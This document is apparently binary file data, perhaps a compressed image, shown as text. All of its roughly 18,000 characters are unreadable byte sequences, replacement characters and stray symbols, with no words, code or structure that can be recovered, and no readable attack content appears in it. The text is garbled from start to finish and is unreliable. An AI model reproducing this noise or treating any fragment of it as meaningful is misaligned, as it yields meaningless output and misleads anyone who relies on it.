�,-%?Hx-��������?,��L�����.;�E[ /�fX���TEHE�c@u�/�UQU�,�3i���C��bQ�c�%���=�=p�P�֠�ٷz�W��z�C�����ԉ��]|zb�e@U��2�9��|Z��%� ���R�x�G����*l�fA�	G��!� �*��;10�����Np�p G��@;��P	�4"%b�t�;6@��Ժy �w��M$�E7񩎨L���[�O����K�u0L�ً���#�nbo�c��'� ��`�������(C��촑�)�����a�4O?1��<��=�C�}�aaN����6j޹�c?��!�����~?<ЄH�R�!@d@���?+�08LUF@�Z��$���9�zE>�� ����(��]��+�� xvӫ ����9D�2�1��1�uƛ(�����ؘj5����w@��b����M�	�c�P���A�	��g��*"��O� �VĨ���>XQ�1Vl:"qSE���h���z2�d����o;����+Qx���� V}b�O�;L�;x-�%VĊ���jFd��#юԓ%K�,����5�s�a�c5�ݖ`�f�]��`�v���l�`h PX��3N��p���~*z߿}��[��kԮO�>���胬q�ƕ�vB&�-����i��(?\��˵,gbFƿ8m9:dkO�\�nL��ܿB�n���_�A����~�p
�*v�F��Q@.
��:��:IH� ��1�0b������G�D��ǅ*��%�0b�9�A� ��� a�V�l�68��*�� ��!)$��I��$�����Ir�TXA�$rҤ�J�J2�<¤QdE�
�
#��S\Hh�3��Zp �B	�&(�Is����Ȅ.B�K�PZ�I�B:�-�\�6Qd�٤L
�A(F��� 1v@���`�ȢP�'�zJ ��L8�O�!0�c�_�"�H �j�B-���	;�(���� d.����o��%����Î��Z�1�>	�
0~5ם8;r7��׳������3����OkM�� V�7�t���Qۇ	� N��f��:����x:&��%�P�8$t�QC��1=��� ���y��ʱ�=�:��(���z�������r�'�`*#"��9��PD�0eS�埰�AXQ��\X�F��Ez!����Z�j/U s�?��ȑ���)���)���q%M�˒��Q� RᎶ��B&*�8h����=��D@�r�LRd͋�HQ�0��#�t��$W��1�a��9��jA�3GIUՃBq�U��$r��`(~��_���c�*�a���W @�~d�D��O��^h�[���'��d�V�ؕtť�1b�%�O��*�D7���e�`�Xf���L`�	iX(C��`��Lc�blbK?�Ä��l5�!Nǐc��He*[�����70!/C�-f���,g�8Hz�a��Ch�	�2�s������p�(������������ c)�?��!�(�?��j��I�z�������in���` `�� �x���N���P�D�#
��
"��L�J�eF&uK��qNB�:��*� SL,���B[������p�v�G����=ab3Ҍ95 �l#��D8�/	E�;����$��I�� O# 
i"ƌ3G�B(��A$R(��Ae,v����|x�	�bV �W��,A1,�����m=���4���+]8mWȥA�Y���¯>pQ�%,!��MfdhC"�31�ajBD�1l�k�k`�\0laBlNWEv0A:)��Z;���0'��)C-�q��R˅yNQ�G��j��{��9ևXF!�aG �#��Ψ�@&� ]�ఇ5�`p"���}��D�"�PaFh��`
'�2�p��p1��G��L68Aa�B��τH�������!ę��NB��v
!�[�X��/�xBV���J@8a�@��j�;����Dƚ&"OE�N#�]渄��qNtG�A�qM�dJ_\B"���U��h��/��4 1L,2X��j1��IL����-��`0��:P]48V>����E�|��e�Z���_),��"�����Ϳ����5\�XXc�*��s�i��� �c�Q��hE�L1�"^Y	FH���z��[�>�YF~8`� ��xl  Y�2<I8��\l�  ���a��X��Gɰ��&:E��/|
��u��Y�
�<H�*���F���-3�N�Zʈ0�29�^nRӶT�@"�0�)$�0	�3'��a�s����D�T�����F�� �w(���@"�=U�=Hm� '���w�e��$V:�+���(�PiR�^ ol��Zս�=o� bF�rF0�]�B��KIM���۠W ��� yՅY���关pK^-�Ku�.v�1邠?�"��pW((y5��	hb'��ЄĸN��e]4Y�U���h�4��-���������i��u��F�
�i�N���y:+�������TD��[�C���X@��p3�V?�m�|����'�}8�i� ���QZk�0��:��5�k��X��[�, ����1�a=���*
 �PPx�����Ġ���?6`
SP�X &`|#<�Mi���$@� �H�,q AD�6����,A���+�Ly��B�Eq�4��Z�#���-x��,�DЃ/ ��*�/(
-E8��/�0d���7�Q��s�s�(ل-�(٧j؄�����C�E'�(8�{3�y��.�(@y�XiT���9
ͰЕz  2�_q�-���������C��˂��s9�� k�!۠��##;X��*��:�`��h;�;�B��˺ޠ�`�����(�I���;D��ª�D
���a��a �`�(<Z`�R�D�Q-(�7x<Hs8�I�;���A 1p��F���?�i��G�3�x�6�����{��ȏp(���0�q�	� �I?z�����1�#-vC-I��U��#���jP���3��;�;Ȃ��2!Q���@^0ߓ������?�ӇA�?�迃` �L�L/���~R��'`�5oB��S �~l��I��� �0�a��'�i�kA�/0�6��AI�����jp�h������Q���0�{s��ɰ�@�W0 ) Ą耄 C.T��p�zÓ�+�K����`�g�99|�z��*�O�� �w٩�˃Ox��
�<�`�_�KB���0Čp;UEM`�cMULE�c�T��M<U���l;�`��X��l�	`Z���DDE�����尀[�Zx�**,�|�7pkT<��N<�<��7h@�@" @ � �� Q��?�iP��{�S�����e��ӻ��b�G��H�Ѕ����q�p�����M��Ѐ��0�`����]�vC�Z���-Љغ5S�QMj��$����r�k�i���C�a����?�C������6	'I�WP�+��eJ��p���(�p�o�I:�@�&Sh�h�U�傰��L�	d{�]
�0��o�JL6n�\	���J�R������Q�Ox�aKG`��8�I=�+�B�� S�2LU��S͈8�.���):9�p9���� ��{�<<�R��v��bq��x����z8�sMN�V(��܉�L��cienM��D�VLEE<E��l��K\�R,�R�x��+2�G�N{�ń �G0�Z��Gp�ah�Ё��8X� �) 5H�xO��e�O����S�7�f��L�8�,uD��٣�Y�L3P��`��M�u��Z`�`��]�?����Y`��Ѓ�z�`��E�R��T�6�i�	x���H$�?�C���Ga����.��җ��?}.�H!\
so��-�/;��Z� �5@Sq�h�xx<�180'"m��*��Ю�0�o���0��q�x���ɈCox���J8��Е)��-����Uq��9E���-R�����]�=��ݤ�]@��U
]�L�"�:`Ua9�: yA��a:�� {)PVw���:h�֝@3�R��l�V�
UTE�U�d�),�m+s��V��T���_��_��Z�EZ����-�E��W<0U��E�����G�FK�bH�6_��`��5H���+�p�G(i�i��ep�N�x V ���X� 	�\(����LS��,X�`��
i$����$p�4��Y������ٗA��A �a�30��Q]�U�_h1p%[����j�%�����	�E���L���,q8���C�	�@���oځZ �.�o�AX�h�X�5A�@#���p BՌ�y�|bej��F0�}���M�����P�l��8 T�r�f ;�-@`'�lo�]o��+�RM��(48C��̃�ß&�>�n!29l�P� !�R@�U��[��ݼg�e�)j���_F�eo-
n�_��MnUE�QY�_��_�U��PF��S<��[�NjD�yU����p-b�Ѐ�� P� �+� #�th�#�<2zai�7RFG�a���#�G~ج� �*���5`x��*��Ё�}�G9�ڣ�����0����+>��I�u{� ��]���+���6�`
	��?��%�-ْ�����@n�A�7E��FA)7k Ӄ��Ճ*XS:�`�`�"����3�< $\���Daמ\/�AjjjB8�x�9��9��d�EH�����@�ea ���i]�����w�XpT��ݝ^�ƕkN�^I޺����z�Lx��O��X:�:�!�H����(Y����e���EV�]<��N�/p�N���/�EeP+YD�aP��o-���p�p p������(<�<k��
�����F��O��@b JҀ0?$�	�pP?������m��N�hH=i8����P]�|ЅF�|4�a���8]P "H�B����с��3��*@k� kv�b�����c;1��Q0��2/9>F8�W	Qrb��&���(�L�Av8��A��M�Ak�TOBvC�ZX����J7�ۂ�^ =�UX���-��/H��� ��证X$l.�S������~�'jB§�G5����O?��ey���o��s�f0�8��� H�W��0�P���n�������X:p�L{��y���:ZV;��@4hV��weq�j3ex<x�U|xe��xE�?�a����x�x���ׇ���c��Ox��7X� �Eep�@x�+�y|�h�6qjT��_q�P��jh������L�&Wrs��N�h(�$�'jy ����!� `Ϭ�t,��_��/O$��=
A�*X�ЀU;����*v�cU9W�0������Be56$��1��`�v��3��D�i���5�瑔�N	'I�cBBd��`���QXQ��o'@X'�/���x��z�Ah�* ��X���m�٥{m;���$�����M(��PE�	)��n�9�ņ� y��J���a�Jp����#H �wwz�� �2�+� !BV�!C�߿^�-�b�
�������6~��0���XP
�ʘ2g��Ͽ7xp*��Sգ77�����͈=g�yD4bP<:u��Yu�T�X�<e*���8�r�j�ó�j���*�*mq�>���m[�1�0�$����� X��
�w�ƤN~"B;U�T'��$ר�4�">����˥�q�r�SC[5�sD�R9�#����a�#="�a� )�C�D�.�����YČ]�*_� 5��!�h0��!�Xj����O�?S��!��EQIɴ�?��@`�T�
1X́*Š�'��`�Jg(�ҹBD;聉����|��� �ϋ �E�PQ�)U��*Yc� ��� *ĴID*��
H&9 ��lR$��Q�&GdÕV��y����;	�T�<���Lћ���&U*;D�����'���DC&��PO=Y�P���K`!yl��G54RD��tRJ� �c���5VDZȄS���*S]�B�G��<��N��Z�O�
���eյ������?9�R\�� �6�T{��4M2�?�D4�"\b� 5���?�I�,f�u��#(��.
�EL��T ���\e�C>�8l00Q��0�Q��J�M�t*�,�?���!,PG�?2l ^��ba,�B�)ÇED��C�bl�?P�	�_���?���
�P�����?1l2���D$&d���y�Ȁ@-=F4�?b "��2��_lAc~� �C�2�"fDPy��"��I��G=��PJ=uDN��B�F�0�"�@�6��������s���39rƮw��H����'
��P��2D��@� E�4)!&D��B����v0JF0�	�.����*�>�����$���$�<�P�<�*�[u�?\�W=��ډT����E$-�*���"�0PYBVSp��0KY���"R-���Y*��	�?mL"[� t��i`5�bfS��@%��C���t��E,`�( _%��"r�C
�^x_ ��p��)��p�� ���6���@b�����b�A-���0C B!����;'��!L��/@I�8�?� ���X��Z��,�C��DD�H
�i�0�T�����h�a!����9��������&�����
_XC@�* �i�,�~�@�/��g��"��Oc����洖$$)qSڄ���+i�J\2�+b`3l�iv�0�<� �Ma
�'�����I%��G�ʧP@��C%��?P�P��[�)I}�x�� �@�ꑁS��T�g� ���ȷ�����M��P�_���.T� �5@~���#�����DY������\0-U�K�Ո��-R��L���X+.9X�YY8B��YҪ_�T��]h`cD��?~p0�(1���?�!�8�]Ҩ kP�� (���������T��\��oF7�a���s�@ᴠx��`"�*��!�Q�� �;�A��ŉN� @r�d#��(C^l���$X����h�0"B1�i1�mDV��5��
<B�ؠ���!#�@�T� �?�{�x'�5`��Qk�j1�8�.��bF�/Ta82p�m�����c��).��5�2t�Z �"g>�@�d�Lp%���,��6���t����2��c
�h?�d�߸�B�+��@%68�E�@�&(�4h�K�A�� -]TH�@�U�%΃�d��I���-|�$����h 5����E$������qg��p����Tae�`�l`����PW9�P.���\:�ja	[׳�u&��I�Iȭ0��R�b ާ�y�F��I��`��?h�,|��F��*�b�Hc���e������?cP�?�؂8"A��ЇJ������b�Q�ܣ�E��wND\"�P�C�G���g?��?���1�a.�%<�!D�H0sJƂb�,�qe$Kԟ�v&
'�A�7�zB�u� X�iU���-gV��s����<k�B��f
OD ��(�<$��a�C�F��)�WCKC*�?�:�NA]R�
����IA��Ӟ�jRV �?�� �����n�F9`#�*��:Z�L��|WHrfk�¤�Y&l~��p�;ScԠ��P�9\��=���B�E.�@���R�I��I������gh��VE
�q��͋?�J���/&��^{�ט4��~-�Z�C#� �lz]�< �?�W�#[��41*i����%���p~����g�y�|[9��j<�q� ���4 b�l�p�������@h �B�`���LWD�j��, "x��'��)P�/��J��L܀H�L���h���}�HL0j-�5��d��ց��4Xl� 0�YXn����X6EM��4� �Ը� $]Dx��Y�Ԝ�0]�X��G�@6$ �E�!������S�T�����bR
d�AL
<A��C���Kt %>��T����dOK���O����bm���bfe��9��Y�M��] N��r�KD�@	��?�/C���b	|>�Z�Q���L�.�O	�P�y�*�A[<��̏�5K�8��	�=cD �8z]��.�V0����bED�$�cc��c��/<��D�/*�?����u�qƄПJ� ���lE��B^%���h������T�
���� �_��*�� a�x�����u�w �~��ۼ��\����@������j}4��@-��J��$��5�D~��O��ZC�B������ �AS���@"�����ӌ������*D��VLxM�H��a��Ԩ *`26��JD���=��H&�D ޓ)��C����J��BHb��t����	��8��i�j�%��)&^��F�9*�O�-�p�bo�Y��O,N5��PC��T�1f�E�d�0�.Fe�.p����� b�A7�^4��?��8.�3��gD� �L}��T����r��Q b4����퐺LBc�B4��?*@�q_�"E�B�h8��$���\ �zD^�����@�tP��Cl�h{�@�$���ҖGx�x�G$��*� T�.x��$wHG3 �(��ќ�	�2���|҇8�o�Vy�h�%B���)�Aq��Vʀ8�ӈ@|A~��wE����)$���R��/U����I Ab�������' B���R�IL���&���a&H<eaD�R�B$��=@���?�ثN&!Ƅ�����g*�����q�;Tٕu��d��E��I�E�	l�?��E��ᕢ!�^o*M$��T���8��
�A�k��+fE���P5��q^�آM����0��/����f�1��xl(�����M���9�@���E��Ʊ=�cV
���X��L���q��?� /�ip�L��J�?�����BFq��o�@v�d��@`�h�����_FDDi ��(��_�(1�����
��]}Ll@x(eĠ�?��?��!�$u$v�xB~�� ���@� j��ED��*4��J�� ���R�m���ILD�/!����Bq%���,*���t�(�(H3�͌��hjD��5��Ha�b
�_��A" BX�XLܘ!X��J��΄@��=���e��"~ԣ@ĕ������5TD��?ԃ��Ed���K���D?`�B�L�k�������8�+fyk��km�����8�k�#�Ʉp���I� �����\����1�k�Ep/f����.=��}�.�@	L�l@D��t�A6ֽ��ql� `5��Ct�?,�?�^E���@v��a�3�L��h��GiE�����:l^q�ְG�UҒ(�� pq���`�@q� ���_��d)�@���N��~�|! �	�����x�l��14�,������p|����p� ���?D@�@�T���~A�nA5��������{�톸���/� Ҥ. \D젊<M� *�G/�� ���a�M-` ��I�C3���Z�?��g�5{fR�a$�����G�� +!(�������oD� x�|Bߩ�������s!�+zV���î���/`I������oApm�+ ��*ʑp^�ֆ�R��oD\�Eo��M�E;4�Z���bx��M�b}^Dp�����0= ((9V�������w�	����v�A��@��?P�a�j��85���g��n��� �F�E�?􆷩���Ћ��q1��5��k� ^uq�����*�0Фl�?$�J �,�`�$͢���D:e�G�=��-��l a�P�`LT��� B�* TV�5�B���J�`g)�rH~�� ^���`�ڜJ��
҈4�2���/E�"xCD����� 3���D2+7���3�j@�D%AD$�w�ӫ�j񾪬vs�`o)���?�&#>)T�	�JKL����"��<O�G��(��r��p���J�?��ȫ���Ģ<��Zf-���������k,�3�����A��?;���8`ѤJ V����c�P%�����u�L�h 4@c���T��x�����]��@	d�0FQPu���A�hD�4�s�C��o�Ar�pl@� 1Ȑ���� ���`)J�JV�j��k�_������*p-a� ���\vq��@p,��A�q��)���
���>�"G��T���p�ds��s�9Lb$�VS�X�}<�mB]�\����i����*|�p�)��̩�����#�����!0�?� �0#y�:f�D�'�Ƚ� ��6H�?�?܃ $oH�=�C$�;��7�תx�wD�xwذz+T=|�A4�8�C;<��T�����F;?�;[L+=+���T?�C?�@ŧ��x�]�f8fe�2Z�A�O�"����7���868�g����t�4��| +��K1��<���@�(#���x����˪_��˒���� ���pҋhLV��B	4�~�B��L�,� ���QE�. �i��-��_$]�qt��PA��m��`S���q����(r�b�P������q�)�T�� ĩ����� ���$�}e�qn 08��G��F��;���:�pc��}��L�и�x��x����h��/�[�ׅ9���i��#P C�B- 2��P�I�� �%͘����+��J�B4��A��Ļ�$�;�6澗ϡ�{<�;��|�Ɗ 2���b�W >��� +K>���!!�R(,J4yeJ�VV�柇,a�1Sb�4w�\�2��B�Fd	Q�ѡ8��iP'T��|*�x�j�|l�p��
�(����`m
Ph[!@����l�A��m����oO�>�����A߈hM>����DP�'"`{J [1��:~�*3���!����c�#�AdÆ*F�P�����]YU����:x/�����|����)#DK����5�����}��������%Ŀ�k��pmR��/����R�5��g�
�A�-��#\��$bA"2%�*xa;@Bp��0%��B@є-�[��-LY�G�A�O���1��������(���#�|'�W�A%)*�H�ĒH �r�$����<M��a #+�� �<� c	�>�4�)��� ト��<�<��*`��oL�I%����̧�2I*��J��NSb��9(�h>��]~@�ľ��� F "Y�*`�Q��_�����fP��>�飺Y�P@�_/���ĞU���Ѕ�lø�
`��"1>��XO
x�H$�}��f�h��F~��{i�f�`w+aF(cSq�
��C�� ����>#/:b��b\��=�$�C��3����ϷAX��Ͼy�*6�b*PN@�n�/L�B:S�p�	����CĨ�`ؔ��H�]��1>4E= rB��p��?��x��P^@�VD�B`;"�0E���'��I)��!�y�2��q�,�R��żGqO5O��P�矌4"� "t��:�H%�x=!@۩CN;Q�a��ut��gڔw߁��+T��9X*UyR!�#6�VK�
���|��V����W��/�f���=���f�����`���_��h��X�}�oL򃈔A���4�hE.�� ��@Q��8�4�!<FЁ��	]P.XÄ�f ���jN�[B���AC��n��H�;�Dyڳ�*�`@����*��?�Bh$r��%�?�Y{X���H8�`�!�"������B ��b3���#���
b[�-�3x"҃����I�B��Ox�L
Db�T�`qD��A��Ó����:	�0�Ix���l�&�Y�sR���d�3���K!>!'0�P�T��>���+\�
V��g��+��TFuS5�#`���)Mo�D)���w
����|���@]( Xf��/r5���{���<�����30 �!�=p����ū��b,������B��!�`��,<�h�tЃ� �_|�~H�Z  "0�hz���i	�?����#(�Mgjӝ���1�)`��Z��
0"�hVذ�b;��V�Ӱ�"H�xT�℀?KU��B���dt��\��5�`Bb�����0;W�W�\��A2(`)r�pF�*��,�#B���m ���ϼ�? �JD�`��D�I�LD��W�C
��(�!�MB��$��[��Vw�t&K<`�90���	�ę���3�󔙼ho��(�2�YlJӻ̝��g��zS��m�UX����y��C��y���p��YDP=���]�����d1��0�1k}�̲��)@/��cz@�`�0?�A��C�-�[T�J!"�y)�`��?�p�Z<�8�iJr
����e�In*Ӝ6�i�H������D�	�F��l �Q��P8a/�BH#�K�[hbr8����k�{�V�����^�a^�
�65� �N�Bx����8��p�f!�����@g˨E���x�#���M@�ez�N"��t�,<	Y�s3p�o	��N�&��0���Z��+Q�q��<�e�,���-\�w��]�wO5��F��۝�ip�㢪y�A��cV��6�D�*��A`֯�p� ����H5{5��EDó�AA�Ǿ�R�]��g� ��Y��> �a$#��h\,��ԛ딧�0��5����� ���|�8��z
��F��=�H�!�S�B�;E��&F�q!��Ts#�7Bϛ7`@bęÉHġ!�h�2Xa1PH�C��X�","(�%��'� 'ħolF����J��;؁��V���.���ϰdxB�ܴD���H)���D2p������	�!l�1�g2! �֟	��
����R
(�-vtO�nc�3"�46������&�y|����h'o�V����|����\��D�w����LK�`��d�]��/�i�fU~!�::�+�0�5bC�V��<,�@��Ll\�Jb�!$jE"V�x�tn��AH�L\#�*�P�H"p*Q0�@c`�3$f�Ȍ"pk������ev�.p^$����h Bv�	v��F�D��	Al��B2(�Pj��l��o0�of�E4$>"$d�l$���DĀ0-"���B`�^f�^ ��!��#bӼ!� �P�0)�h-&�Ն f`�~�� ��A�B�@%���h�h� ����a*H��`ؚǽ��`�P�M%�	ڲ�R�r x���-,$"��$�m��M��q2.� ��x��܏V�� F�.z���/�'����6à�j��q�"� ��"�z�6t 3�">c���J'�Z���,"�Cj$�lΩL0d^c]��#�%TP"�n�\��Cb6��"���Ce����X`�� kH����<D�c�"	[�^@	����^���L#�Pa�`�6�e@ċ��d`Ġ�
k���@DLa\ܣZ`� �^FHΠH�
R� q$��^A2�$2@ PA�R��!�΄L`��B"��%L@ � /�*�/s*h  �������S�%����v�܀��x��&�A�� b8aĤŌyt�y�'��4 �@�t�D@�'�(�a%,(�|إ�6�e�l��� J�ìE���t�N�0�O�� 3:�4����B�`��P�9� � '���r 놢� {��xa�j���@!V �&(��B =���@�P������
<�l���a�"����
�����Lb�eu�����c.a ��DC=�m���ja���"�
6����LaDa������\�.��A'ahj�a�f*\�.z�� L+\B<af�ro��56@8��	j�
ﭬ�Pa�6kJ�d:6�@ � �"����0 "��	�$�2��*���"|m�� ��M�1	STQ�Tɀ�S1�Yr�<�5��W{�u�]Hs�6s,�8Ḙ��@P�5�u��@!���5[s`rk2�+N""ܫ2*�*@7���a�~`[�G* ��`���|�~L�܁��` 4�L"\�0��blUx�^?2���r�$���;� >/�
8�&b��8,�$�`�#�!�����0� h�pL��BJeQb �����aCc
�BD d�� �5\!b �Q�EM�� a#b ~@������`�J:�`7$t$�K��K���@n�JI�\A	��o��ƣl��� n����j�GL�	�22C���� �v୨@X�M]�lƃ
�!~`��A(�"��wP�0)Qa�Վ f �0I(U@  �8t�H�/i�����T��@�"0�bu0M�t�z��Z�U7q{��$��� �RIX�"Xw�Wa�|�	�$
}���~U%�u?-!\O�ZO ���U,"�w����}U�aNB7��� 	X"��`�Vc{�` ��x|A8���� �S�� ��a��ր:���N`a��`�"��k�UH)"��ƕ+Y�x>�QS���>�rr���Ċ5H��f�� �dfk�p��"f���QC����h��@��d��h
D���@Bt��!"*�E{v�a�D�è�E(b:&;L���ow�= ������J���$y\�"b����Pa��I��
	�X 7A��>�3"l���0!�j� �D��?�O��%#` b� hZ�L�@q�����Q�  aI�w�� �C���	��h�>`�&�O������"�1Q�����`/#H���0U"�Ta�/�@{CGC�4�xow��|��$"�%JX�w2�����ǣ��$fsނU7s�&��w2X��`��m�!5�1��}ƅ�j�l8�bㄅ�<�@A���A4���Z�ubX��G��J8�`J`J�&���@$�� yJ�n��W�@J@2�C��`��܁�:�b�@����&~�`׃������j��!g���x�`	\��N`�r� 	N�h�<@�����e*��Xl�����<`<x ���� �z�@$�CA	\�Z�� �.�"#7 s1Y�����T	�T�v��Ey�8�	����H%ټ��&��l�P��X f��|�$�F�M�H"i)]`d�a�# P��!��.�"�#b`»9�%�V[���W"���MJz��T�t"�	J�> $�$L����$�01` 
�/�{��x(0"��~�|�#�G�L����w�)�8a�'��5��[#�����5���-b�,�ڵf ߤZ@3	�V]�Z�}A��� =A�����(�j5t���kE�� 3������9����V�%���Z\<����c���܃-��VC��&T4%�@����%[h��J�D�v!�a��A_*< b
�@�!�?���`�A����x
\���Y7zq F d�qz�C@Z�f�o#�g� n	�m	Wn���o� �������;���J�a�����Bv@���A^�rҘ lėova��qlP�����P��"<�r" �� �A� �U�@JP�v@�t/�!L���%��$�@0��/�8���������Y%�m\{�� `�[Q��6{'ߐ��<�s �E�޲`4�Z3�%b�~��2��$z�*=�a^4��Es�/8F�2@��w!� ��F� 4���<�g�@�n`��S�`�'*���(@�f,��g��N�V!�
�`V��cx!�j��C:���'f8v���n�68��S"Ƶe#{���ֽ�7��B@j��f6A�[p�h
�i
��i��������ݿ����E��z�>2} b���R�0����p����:tL	������ՎiJ@�q��1�~��2��_1a´2��?1�B!���N�^8��_(b��3��G�:]<M�z���	k�H"`%����F �ӚNo+t��C��#1�&�8�`�&����a�d�=�G0&���d���2X�	I	����,�Z�v�o4�д���	��N]�����Go]���%yp��#,\�w�4��A�%w#4��K������0'˼�����#�������s"��H4��@�Hx �3X�?�����d�D�c�{ 3F��bD	D�gI����m���%����*%����$��|:���,Xȋ?T���|F�h�h@L����#֚:]�`P��r�?wp�eRcPaD���<���On��O#���Ɏk�3|� �O�e���ȃ@����>����?kڂ�e,���8��|QiK�|�D�a J\�ꪬ^��%v8��4����J��3��0M��D�[D���bER��c�)��H� p�#�2��UOEu�Tɠ�5�T� �:9��Zր�\� ��5o�E��X��'�x��:��Gp��J^�-�Sc�YR�-���P	�P�� �_dx� ǁ�qi�|@F!V��QF ^�`2���BR� �\h?�v�~���NA��N=�O+������.w��3�7v�?'���~M'v����pӭb�	��T���q`��!1���1xp� H/f!�9���kp0c�}7�)�k��h	3D�Uc�����Ty��V괁ӵPcn�K�:�Q��P��.��O2��&^r�E#� ����,�C�_["�<wd��?� 	�x��7 �Ё@-� 
�?��?�N���EיB)3Q@�X�\� =(a���Mb�%�bX�1.Ȫ���3h�;� �IVҒU�
 Y�4^��
��X�,=4#QqD.r�D��	�3�!�=� y.p�VA�M� �/����@����x�p���T���*�r��@g�f���x��y�?����c:��lBC�}`� �_����	&����F5<j�&	�:�laHK�~����F� +�洡��6�L��h��5G���ц�7��:�)�?N 
�#	shOٲ���&;�X�~�$0���rP��̙�����: ��6`���3f(�@�p�"����I�y(?I��%�փ��
%������5tD`h�X��-`t\�Ԧ��&����	�!��1�l:a�0�y0�X`
����?�E*l��(C-��=��)~� _���H�O���������E��(:�#��ST]��AQ�R� �N�*�.��_�����,�T���+`5�^�AǸD3��*   �@�4@��Z�-i ��B��jUJX�Nv �=
�Ȗ��
�`�Dt��f��*��AV����;�⾾�	�~�`�p��� �	���V��8&����A�H2��2���?@�1` 0�`�x3#޿P&0�x L�/��툯}�0JP�7� �h���\���Lz��y o�LZ�R���-o��A�{���XXjv�N�J��#�@��3��;N�<(��3��b��#7g�|��
�!X�HB��4lb�-�1}ƶ�;���p�_ZË���l"�I{@!�sc�/�Ћ
��p��<�`��!	'�?�{�u���J�R��. YH�8A� ��H7v��܂HԔl�'�`PL�t�3\�������(����)��* �P�,��a��T�b"~��jq��Y���ǂO��C!��������"��`��G)b�u!X��İ�lKp�p���c��O���\q[B4�f�X�O�{ޞ@wha�|�Y8�NRD�9�z0�X�Sr%��0���=��\o��� �����D��	o &N�'"Ђ�84��G;6C����Gm���ɀ���p�L�2L�4_�i�NՔ� ��	�˰�8 �+I<bVz��#f�o�����+s�����:��t����`Os'��![x�"��<N��9�B��1�?܃X��@Bz��A� ������y�3S�G�c�Cecg��=��t�� ���	A�I@�%�70��
c����Q�Cw���I��!��.�C�쒀30c��C�a��A�k�'81(�M!	T��F����� �J�-�Z�;��?01�,�c���Ue02`U���v>���0�&�� ��J�$qR@��<
�@_����
��)1X'x�q:�>��
��
��ަ���",��mŢ_��bn�'����S�Vq�E@��DF� [!20[ʥ\N�pQ��Y�q��@�?_4
��

�U���,+7��2����s���$Iߵ0��0�19�Iu����iS�a�4��U�	�uN� �a��ufa�hJ��7= 
f�`e�n�y�J	6cf�L7v6�ea`�=��3$ !�w9E�0=@`a�@d���Gf�� cF ֦z,�V2%NF9w�f��D�}�4gI1:qFA�vV;t&��iT�l�� ͷJ�
��G�#.���R�#��pU�k@_�<&Tq$�v~/0���P�z�Sp�?���>}� ��I�'�`��Tk�(ur��=�P>O�e�W.`.�@� A>y!!�Ǡ}��XQA(��m��/�[�5�b�	; A1C����Z���:1�z�p��2P�>�. 
��`PQ/�@�>�qN_�\!`_qF��e�ʥ/X$q<t�SI�T5sa��1t�	�aG{�I~�C2�q��1uI��Swu�8buV����B�ywx2�`	���c����Ӕ+4n�: ��t�:�x�	:�&Y`	e7'�ב�����2�GH�c�[�!bE#"!�8pW{D 
��P�B!��:x�{S2�V�E�����9_�� �h�6t`�V��0(U�k��<Yp�B��`��	�f��'2` ����l��tВ ɒ[RU������2kG�Re(���c&Y`� �@mz��N�� ���@��F�)k��F�����p	@0,�XXP/���)Y82�bi,vp,-�,h��h9Cв?X�X�-��A�l���2���N�D_`
@q����5$�.j���/��Ezp���tۥ�A�r��U��9�_=�sp_$�sQ��)������=�)��ᬮI���� ���d���0�`	��R�
�x6# �<֭�)�!�" 9q�PDw��H �����0�
�3��8{0k��WD0D@�)�D`7D$ |�S�zh�HgI1,p:��, h�f
��cPJ⓲�UPT��t�!`�p�!`#�&����%�rj��̰�2J��	� ���>�gP��P'[�u�%V�?�M%�v��~�����p�`fr�?� gP$1�TP�0Ya'����@�)Ų��pR�ǀ �U�r{��F;�	�{,���Y�ʂ�J���p�'"k���d��.�0D_p����EW�bѩ�"��Z��G����I��pI�A4� HE�K绺�`��B:��pX��*�'0}�D}��L����b�pgI�b����1��$���xVyᘛ:��WF��!{�!kP��#w�&���xU Acp!:��C��,P�� �Ѝ���W��l"��c�೨~|�h$=c
k`
U�t ��	��Hz~g0e�	M��z��e��`�]�Z���0
9��U�0
�0�?��([Ow0p�"�ЧE0|E����.��{,1��Rrq
.b�A,���
��P0�ǒ���ȁa�(��� p�heǓ��?M�._@�T��N`��-p���ĥ�[P/W�-�+d���;��8��I˿*�B��ߐ�����`��̑�Ȍ�8��Ǭ̗�:�
�L�ج�	��L#:�bw�4� ����\�@=c��ؼ
��D0�*�x�VU�9:���,���K��
��Q�T@k����v�K&&_$�V�:�#}:a!F`�,�U�fy�<L$�B�$!T�wj���i���! �YAHp'��*��#>@��@.�ӣ��9n��@*Ե���'z��c�	w�[�'	?!��bɵ�W�0!�{Q��@ͧ@ o/t	�&E�.�Y�Y�{,K`,�ؿ�	rZ�a�g��\.z�ZI�-�)M�t����:N��C̟]���;��<ڇϦ4��H#���a�̽��ڂѽ�����>���0:Ľ۩R ����Y���;�EA�2&{�*I���|�]m"kj{Y��N2�T�
�@��h
�U��8��a�V!<�w[I?��?�c�?B�Ò �?	>>e����?�
��>��PTI�tp����P� !�uI�Ϣo�
[��hd0��[;�	��/P-�p-D˔�0���z�I���[��A��l�eۡ�{��ͽ���lϿw��PW�B�,�R~�]���;��$5b%{�sFg��nVQ��*!��x5��k@F@��н����W�d��Ʊ-&ޒ�O<F[������B��-�I����}�r��MG������
n����Т����
�D�@��cjh<;��p;� ��E�K����qT���Z�����q����Z����;� �(A���C�.�\䳕@CW7p��SCDW/k �������J#��^#5RФ�x����Q�P1B:Wn�OgN��!�x��;�|����g߲��s�� "_���;qn%T���!:�p!��W�|����3&|��/��q��Vb�@%�P�&*����]�β?��F.�s�_0�.���_[VI
@M��!=��[r�?�߷~�:a���֣ǻ�Z?�qU MA\g4��Ж�%����n�tdnA��,��<$�.`�e�<F�?�S�Jo.P����Z.��-�	�N��������QN�������<�5���/��Z��������N�*�o�/����X��/�S�����|V��SQ��T 
#%���W���M�*�3G{�W�B��C��%Z���ij ���?�.֬����5T6��߂,L}Id
��Z�^x�XK$�^ �H2�J�%[��H�E��3eجɑ &�/d`������G�+�0"ė�Ȱ���\C�C��S�X�|��ߎ�gZ�}K�����@�`���]�2�T$���F���
�d�@��2v2PA�����AS�����o\ҥM�F�Z�j֭]��o��$Wm �{���v�&�[7p��q�}���*j��7����MO��]yv޹�$���k��F��3����_� �o� {*�X0h�y#�ko �%��C�!������Zp���Z )�XH��*M�I;��
�l����Dꨰ�bz� �L��W\�f��v�����G�V�(�r��$]�(�,1��*�b����$(�:�h��t*�#�xa�0A���\k�7aѮ��S����f���� �L�&�@+d�-�=F�'�\ �_�4SM7�5�3���:�N��J��ٰc�˖�;M���rS� Ȉ�^=o#��t���0e�=X`?`�؏��b{/=i��j�^�A�<Щ;�)��ʯ����(��Xh �>t"�
